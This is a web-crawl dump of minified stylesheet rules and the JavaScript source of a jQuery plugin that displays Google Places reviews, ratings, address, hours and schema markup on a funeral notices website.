.listing_header_container .heading_listing_category{display:block}.listings_result_header_container .listing_header_container .mobile_header_grouping{display:grid;grid-template-columns:1fr;grid-gap:10px;border-radius:4px;background:white}}.listings_result_header_container .hero_badge_mobile{display:none}@media (max-width: 768px){.listings_result_header_container .hero_badge_mobile{display:block;grid-column:1/2;grid-row:1/2;max-width:150px;padding:10px;border-radius:4px;height:100%;align-items:center;display:flex}.listings_result_header_container .hero_badge_mobile:empty{display:none}.listings_result_header_container .hero_badge_mobile:empty+h2{grid-column:1/-1}}@media (max-width: 1024px){.listings_result_header_container{margin-top:10px}}@media (max-width: 768px){.listings_result_header_container{margin-top:0px;position:relative;z-index:10}.listings_result_header_container+.search_bar_container{margin:-20px 20px 0;position:relative;border-radius:0 0 4px 4px}.listings_result_header_container+.search_bar_container::before{content:"";position:absolute;width:100%;height:30px;top:-10px;background:inherit;z-index:-1}.listings_result_header_container+.search_bar_container .toggle_notice_search_cont{padding-top:10px;border-radius:0 0 4px 4px}}.results_share_container{background:white;border-radius:10px;margin-bottom:20px;overflow:hidden;padding:20px;color:#231E28;box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12);-webkit-box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12);-moz-box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12)}.results_share_container .share_item_description{text-align:center;padding-bottom:10px}

/* spectrum.min */
.sp-container{position:absolute;top:0;left:0;display:inline-block;z-index:9999994;overflow:hidden}.sp-container.sp-flat,.sp-top{position:relative}.sp-container,.sp-container *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.sp-top{width:100%;display:inline-block;margin-bottom:3px}.sp-alpha-handle,.sp-color,.sp-dragger,.sp-hue,.sp-sat,.sp-slider,.sp-top-inner,.sp-val{position:absolute}.sp-top-inner{top:0;left:0;bottom:0;right:0}.sp-color{top:0;left:0;bottom:0;right:20%}.sp-hue{top:0;right:0;bottom:0;left:84%;height:100%}.sp-clear-enabled .sp-hue{top:33px;height:77.5%}.sp-fill{padding-top:80%}.sp-sat,.sp-val{top:0;left:0;right:0;bottom:0}.sp-alpha-enabled .sp-top{margin-bottom:18px}.sp-alpha-enabled .sp-alpha{display:block}.sp-alpha,.sp-clear,.sp-container.sp-buttons-disabled .sp-button-container,.sp-container.sp-input-disabled .sp-input-container,.sp-container.sp-palette-buttons-disabled .sp-palette-button-container,.sp-initial-disabled .sp-initial,.sp-palette-disabled .sp-palette-container,.sp-palette-only .sp-picker-container{display:none}.sp-alpha-handle{top:-4px;bottom:-4px;width:6px;left:50%;cursor:pointer;border:1px solid #000;background:#fff;opacity:.8}.sp-alpha{bottom:-14px;right:0;left:0;height:8px}.sp-alpha-inner{border:1px solid #333}.sp-clear.sp-clear-display,.sp-initial .sp-clear-display{background-position:center}.sp-clear-enabled .sp-clear{display:block;position:absolute;top:0;right:0;bottom:0;left:84%;height:28px}.sp-alpha,.sp-alpha-handle,.sp-clear,.sp-container,.sp-container button,.sp-container.sp-dragging .sp-input,.sp-dragger,.sp-preview,.sp-replacer,.sp-slider{-webkit-user-select:none;-moz-user-select:-moz-none;-o-user-select:none;user-select:none}.sp-sat{background-image:-webkit-gradient(linear,0 0,100% 0,from(#fff),to(rgba(204,154,129,0)));background-image:-webkit-linear-gradient(left,#fff,rgba(204,154,129,0));background-image:-moz-linear-gradient(left,#fff,rgba(204,154,129,0));background-image:-o-linear-gradient(left,#fff,rgba(204,154,129,0));background-image:-ms-linear-gradient(left,#fff,rgba(204,154,129,0));background-image:linear-gradient(to right,#fff,rgba(204,154,129,0))}.sp-val{background-image:-webkit-gradient(linear,0 100%,0 0,from(#000),to(rgba(204,154,129,0)));background-image:-webkit-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:-moz-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:-o-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:-ms-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:linear-gradient(to top,#000,rgba(204,154,129,0))}.sp-hue{background:-moz-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);background:-ms-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);background:-o-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);background:-webkit-gradient(linear,left top,left bottom,from(red),color-stop(.17,#ff0),color-stop(.33,#0f0),color-stop(.5,#0ff),color-stop(.67,#00f),color-stop(.83,#f0f),to(red));background:-webkit-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);background:linear-gradient(to bottom,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%)}.sp-1,.sp-3,.sp-4,.sp-6{height:17%}.sp-2,.sp-5{height:16%}.sp-hidden{display:none!important}.sp-cf:after,.sp-cf:before{content:"";display:table}.sp-cf:after{clear:both}@media (max-device-width:480px){.sp-color{right:40%}.sp-hue{left:63%}.sp-fill{padding-top:60%}}.sp-dragger{border-radius:5px;height:5px;width:5px;border:1px solid #fff;background:#000;cursor:pointer;top:0;left:0}.sp-slider{top:0;cursor:pointer;height:3px;left:-1px;right:-1px;border:1px solid #000;background:#fff;opacity:.8}.sp-container{border-radius:0;background-color:#ececec;border:1px solid #f0c49b;padding:0}.sp-clear,.sp-color,.sp-container,.sp-container button,.sp-container input,.sp-hue{font:12px "Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp-clear,.sp-color,.sp-hue{border:1px solid #666}.sp-input-container{float:right;width:100px;margin-bottom:4px}.sp-initial-disabled .sp-input-container,.sp-input{width:100%}.sp-input{font-size:12px!important;border:1px inset;padding:4px 5px;margin:0;background:0 0;border-radius:3px;color:#222}.sp-input:focus{border:1px solid orange}.sp-input.sp-validation-error{border:1px solid red;background:#fdd}.sp-palette-container,.sp-picker-container{float:left;position:relative;padding:10px 10px 300px;margin-bottom:-290px}.sp-picker-container{width:172px;border-left:1px solid #fff}.sp-palette-container{border-right:1px solid #ccc}.sp-palette-only .sp-palette-container{border:0}.sp-palette .sp-thumb-el{display:block;position:relative;float:left;cursor:pointer}.sp-palette .sp-thumb-el.sp-thumb-active,.sp-palette .sp-thumb-el:hover{border-color:orange}.sp-initial{float:left;border:1px solid #333}.sp-initial span{width:30px;height:25px;border:none;display:block;float:left;margin:0}.sp-button-container,.sp-palette-button-container{float:right}.sp-replacer{margin:0;overflow:hidden;cursor:pointer;padding:4px;display:inline-block;border:1px solid #91765d;background:#eee;color:#333;vertical-align:middle}.sp-replacer.sp-active,.sp-replacer:hover{border-color:#f0c49b;color:#111}.sp-replacer.sp-disabled{cursor:default;border-color:silver;color:silver}.sp-dd{padding:2px 0;height:16px;line-height:16px;float:left;font-size:10px}.sp-preview{width:25px;height:20px;border:1px solid #222;margin-right:5px;float:left;z-index:0}.sp-palette{max-width:220px}.sp-palette .sp-thumb-el{width:16px;height:16px;margin:2px 1px;border:1px solid #d0d0d0}.sp-container{padding-bottom:0}.sp-container button{background-color:#eee;background-image:-webkit-linear-gradient(top,#eee,#ccc);background-image:-moz-linear-gradient(top,#eee,#ccc);background-image:-ms-linear-gradient(top,#eee,#ccc);background-image:-o-linear-gradient(top,#eee,#ccc);background-image:linear-gradient(to bottom,#eee,#ccc);border:1px solid #ccc;border-bottom:1px solid #bbb;border-radius:3px;color:#333;font-size:14px;line-height:1;padding:5px 4px;text-align:center;text-shadow:0 1px 0 #eee;vertical-align:middle}.sp-container button:hover{background-color:#ddd;background-image:-webkit-linear-gradient(top,#ddd,#bbb);background-image:-moz-linear-gradient(top,#ddd,#bbb);background-image:-ms-linear-gradient(top,#ddd,#bbb);background-image:-o-linear-gradient(top,#ddd,#bbb);background-image:linear-gradient(to bottom,#ddd,#bbb);border:1px solid #bbb;border-bottom:1px solid #999;cursor:pointer;text-shadow:0 1px 0 #ddd}.sp-container button:active{border:1px solid #aaa;border-bottom:1px solid #888;-webkit-box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee;-moz-box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee;-ms-box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee;-o-box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee;box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee}.sp-cancel{font-size:11px;color:#d93f3f!important;margin:0 5px 0 0;padding:2px;vertical-align:middle;text-decoration:none}.sp-cancel:hover{color:#d93f3f!important;text-decoration:underline}.sp-palette span.sp-thumb-active,.sp-palette span:hover{border-color:#000}.sp-alpha,.sp-preview,.sp-thumb-el{position:relative;background-image:url([data-uri])}.sp-alpha-inner,.sp-preview-inner,.sp-thumb-inner{display:block;position:absolute;top:0;left:0;bottom:0;right:0}.sp-palette .sp-thumb-inner{background-position:50% 50%;background-repeat:no-repeat}.sp-palette .sp-thumb-light.sp-thumb-active .sp-thumb-inner{background-image:url([data-uri])}.sp-palette .sp-thumb-dark.sp-thumb-active .sp-thumb-inner{background-image:url([data-uri])}.sp-clear-display{background-repeat:no-repeat;background-position:center;background-image:url([data-uri])}
/* block-breadcrumbs.min */
.breadcrumb_container{white-space:nowrap;width:100%}.breadcrumb_container .breadcrumb{padding:10px 16px;list-style:none;color:#6f6f6e;text-overflow:ellipsis;overflow:hidden}@media (max-width: 1024px){.breadcrumb_container .breadcrumb{padding:8px 0 8px 8px}}.breadcrumb_container .breadcrumb li{display:inline;font-size:15px;color:#6f6f6e;font-weight:500;white-space:nowrap}.breadcrumb_container .breadcrumb li+li:before{padding:8px;color:#FD853A;font:var(--fa-font-light);content:"\f105"}

--- FILE ---
content_type: application/javascript
request_url: https://funeral-notices.co.uk/assets/jquery/google_places.js?202503241100
body_size: 3410
content:
/* https://github.com/peledies/google-places */
(function($) {

  var namespace = 'googlePlaces';

  $.googlePlaces = function(element, options) {

      var defaults = {
            placeId: 'ChIJ6ZM6u9LFeUgRVw_8U5Dds2g' // placeId provided by google api documentation
          , render: ['reviews']
          , min_rating: 0
          , max_rows: 0
          , map_plug_id: 'map-plug'
          , rotateTime: false
          , shorten_names: true
          , schema:{
                displayElement: '#schema'
              , type: 'Store'
              , beforeText: 'Google Users Have Rated'
              , middleText: 'based on'
              , afterText: 'ratings and reviews'
              , image: null
              , priceRange: null
          }
          , address:{
              displayElement: "#google-address"
            }
          , phone:{
              displayElement: "#google-phone"
          }
          , staticMap:{
                displayElement: "#google-static-map"
              , width: 512
              , height: 512
              , zoom: 17
              , type: "roadmap"
          }
          , hours:{
              displayElement: "#google-hours"
          }
      };

      var plugin = this;

      plugin.settings = {}

      var $element = $(element),
           element = element;

      plugin.init = function() {
        plugin.settings = $.extend({}, defaults, options);
        plugin.settings.schema = $.extend({}, defaults.schema, options.schema);
        $element.html("<div id='" + plugin.settings.map_plug_id + "'></div>"); // create a plug for google to load data into
        initialize_place(function(place){
          plugin.place_data = place;

          // Trigger event before render
          $element.trigger('beforeRender.' + namespace);

          if(plugin.settings.render.indexOf('rating') > -1){
            renderRating(plugin.place_data.rating);
          }
          // render specified sections
          if(plugin.settings.render.indexOf('reviews') > -1){
            renderReviews(plugin.place_data.reviews);
            if(!!plugin.settings.rotateTime) {
                initRotation();
            }
          }
          if(plugin.settings.render.indexOf('address') > -1){
            renderAddress(
                capture_element(plugin.settings.address.displayElement)
              , plugin.place_data.adr_address
            );
          }
          if(plugin.settings.render.indexOf('phone') > -1){
            renderPhone(
                capture_element(plugin.settings.phone.displayElement)
              , plugin.place_data.formatted_phone_number
            );
          }
          if(plugin.settings.render.indexOf('staticMap') > -1){
            renderStaticMap(
                capture_element(plugin.settings.staticMap.displayElement)
              , plugin.place_data.formatted_address
            );
          }
          if(plugin.settings.render.indexOf('hours') > -1){
            renderHours(
                capture_element(plugin.settings.hours.displayElement)
              , plugin.place_data.opening_hours
            );
          }

          // render schema markup
          addSchemaMarkup(
              capture_element(plugin.settings.schema.displayElement)
            , plugin.place_data
          );

          // Trigger event after render
          $element.trigger('afterRender.' + namespace);

        });
      }

      var capture_element = function(element){
        if(element instanceof jQuery){
          return element;
        }else if(typeof element == 'string'){
          try{
            var ele = $(element);
            if( ele.length ){
              return ele;
            }else{
              throw 'Element [' + element + '] couldnt be found in the DOM. Skipping '+element+' markup generation.';
            }
          }catch(e){
            console.warn(e);
          }
        }
      }

      var initialize_place = function(c){
        var map = new google.maps.Map(document.getElementById(plugin.settings.map_plug_id));

        var request = {
          placeId: plugin.settings.placeId
        };

        var service = new google.maps.places.PlacesService(map);

        service.getDetails(request, function(place, status) {
          if (status == google.maps.places.PlacesServiceStatus.OK) {
            c(place);
          }
        });
      }

      var sort_by_date = function(ray) {
        ray.sort(function(a, b){
          var keyA = new Date(a.time),
          keyB = new Date(b.time);
          // Compare the 2 dates
          if(keyA < keyB) return -1;
          if(keyA > keyB) return 1;
          return 0;
        });
        return ray;
      }

      var filter_minimum_rating = function(reviews){
        for (var i = reviews.length -1; i >= 0; i--) {
          if(reviews[i].rating < plugin.settings.min_rating){
            reviews.splice(i,1);
          }
        }
        return reviews;
      }

      var renderRating = function(rating){
          var html = "";
          var star = renderAverageStars(rating);
          html = "<div class='average-rating'><h4>"+star+"</h4></div>";
          $element.append(html);
      }

      var shorten_name = function(name) {
        if (name.split(" ").length > 1) {
          var xname = "";
          xname = name.split(" ");
          return xname[0] + " " + xname[1][0] + ".";
        }
      }

      var renderReviews = function(reviews){
        reviews = sort_by_date(reviews);
        reviews = filter_minimum_rating(reviews);
        var html = "";
        var row_count = (plugin.settings.max_rows > 0)? plugin.settings.max_rows - 1 : reviews.length - 1;
        // make sure the row_count is not greater than available records
        row_count = (row_count > reviews.length-1)? reviews.length -1 : row_count;
        for (var i = row_count; i >= 0; i--) {
          var stars = renderStars(reviews[i].rating);
          var date = convertTime(reviews[i].time);
          if(plugin.settings.shorten_names == true) {
            var name = shorten_name(reviews[i].author_name);
          } else {
            var name = reviews[i].author_name + "</span><span class='review-sep'>, </span>";
          };
          html = html+"<div class='review-item'><div class='review-meta'><span class='review-author'>"+name+"<span class='review-date'>"+date+"</span></div>"+stars+"<p class='review-text'>"+reviews[i].text+"</p></div>"
        };
        $element.append(html);
      }

      var renderHours = function(element, data){
        if(element instanceof jQuery){
          var html = "<ul>";
          data.weekday_text.forEach(function(day){
            html += "<li>"+day+"</li>";
          });
          html += "</ul>";
          element.append(html);
        }
      }

      var renderStaticMap = function(element, data){
        if(element instanceof jQuery){
          var map = plugin.settings.staticMap;
          element.append(
            "<img src='https://maps.googleapis.com/maps/api/staticmap"+
              "?size="+map.width+"x"+map.height+
              "&zoom="+map.zoom+
              "&maptype="+map.type+
              "&markers=size:large%7Ccolor:red%7C"+data+"'>"+
            "</img>");
        }
      }

      var renderAddress = function(element, data){
        if(element instanceof jQuery){
          element.append(data);
        }
      }

      var renderPhone = function(element, data){
        if(element instanceof jQuery){
          element.append(data);
        }
      }

      var initRotation = function() {
          var $reviewEls = $element.children('.review-item');
          var currentIdx = $reviewEls.length > 0 ? 0 : false;
          $reviewEls.hide();
          if(currentIdx !== false) {
              $($reviewEls[currentIdx]).show();
              setInterval(function(){
                  if(++currentIdx >= $reviewEls.length) {
                      currentIdx = 0;
                  }
                  $reviewEls.hide();
                  $($reviewEls[currentIdx]).fadeIn('slow');
              }, plugin.settings.rotateTime);
          }
      }

      var renderStars = function(rating){
        var stars = "<div class='review-stars'><ul>";

        // fill in gold stars
        for (var i = 0; i < rating; i++) {
          stars = stars+"<li><i class='star'></i></li>";
        };

        // fill in empty stars
        if(rating < 5){
          for (var i = 0; i < (5 - rating); i++) {
            stars = stars+"<li><i class='star inactive'></i></li>";
          };
        }
        stars = stars+"</ul></div>";
        return stars;
      }

      var renderAverageStars = function(rating){
          var stars = "<div class='review-stars'><ul><li><i>"+rating+"&nbsp;</i></li>";
          var activeStars = parseInt(rating);
          var inactiveStars = 5 - activeStars;
          var width = (rating - activeStars) * 100 + '%';

          // fill in gold stars
          for (var i = 0; i < activeStars; i++) {
            stars += "<li><i class='star'></i></li>";
          };

          // fill in empty stars
          if(inactiveStars > 0){
            for (var i = 0; i < inactiveStars; i++) {
                if (i === 0) {
                    stars += "<li style='position: relative;'><i class='star inactive'></i><i class='star' style='position: absolute;top: 0;left: 0;overflow: hidden;width: "+width+"'></i></li>";
                } else {
                    stars += "<li><i class='star inactive'></i></li>";
                }
            };
          }
          stars += "</ul></div>";
          return stars;
      }

      var convertTime = function(UNIX_timestamp){
        var a = new Date(UNIX_timestamp * 1000);
        var months = ['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'];
        var time = months[a.getMonth()] + ' ' + a.getDate() + ', ' + a.getFullYear();
        return time;
      }

      var addSchemaMarkup = function(element, placeData) {

        if(element instanceof jQuery){
          var schema = plugin.settings.schema;
          var schemaMarkup = '<span itemscope="" itemtype="http://schema.org/' + schema.type + '">';

          if(schema.image !== null) {
            schemaMarkup += generateSchemaItemMarkup('image', schema.image);
          } else {
            console.warn('Image is required for some schema types. Visit https://search.google.com/structured-data/testing-tool to test your schema output.');
          }

          if(schema.priceRange !== null) {
            schemaMarkup += generateSchemaItemMarkup('priceRange', schema.priceRange);
          }

          schemaMarkup += generateSchemaItemMarkup('url', location.origin);
          schemaMarkup += generateSchemaItemMarkup('telephone', plugin.place_data.formatted_phone_number );
          schemaMarkup += generateSchemaAddressMarkup();
          schemaMarkup += generateSchemaRatingMarkup(placeData, schema);
          schemaMarkup += '</span>';

          element.append(schemaMarkup);
        }
      }

      var generateSchemaAddressMarkup = function() {
        var $address = $('<div />', {
            itemprop: "address"
          , itemscope: ''
          , itemtype: "http://schema.org/PostalAddress"
        }).css('display', 'none');
        $address.append(plugin.place_data.adr_address);
        $address.children('.street-address').attr('itemprop', 'streetAddress');
        $address.children('.locality').attr('itemprop', 'addressLocality');
        $address.children('.region').attr('itemprop', 'addressRegion');
        $address.children('.postal-code').attr('itemprop', 'postalCode');
        $address.children('.country-name').attr('itemprop', 'addressCountry');
        return $address[0].outerHTML;
      }

      var generateSchemaRatingMarkup = function(placeData, schema) {
        var reviews = placeData.reviews;
        var lastIndex = reviews.length - 1;
        var reviewPointTotal = 0;

        for (var i = lastIndex; i >= 0; i--) {
          reviewPointTotal += reviews[i].rating;
        };

        var averageReview = reviewPointTotal / ( reviews.length );

        return schema.beforeText + ' <span itemprop="name">' + placeData.name + '</span> '
        +  '<span itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">'
        +    '<span itemprop="ratingValue">' + averageReview.toFixed(2) + '</span>/<span itemprop="bestRating">5</span> '
        +  schema.middleText + ' <span itemprop="ratingCount">' + reviews.length + '</span> '
        +  schema.afterText
        +  '</span>'
      }

      var generateSchemaItemMarkup = function(name, value) {
        return '<meta itemprop="' + name + '" content="' + value + '">'
      }

      plugin.init();

  }

  $.fn.googlePlaces = function(options) {

      return this.each(function() {
          if (undefined == $(this).data(namespace)) {
              var plugin = new $.googlePlaces(this, options);
              $(this).data(namespace, plugin);
          }
      });

  }

})(jQuery);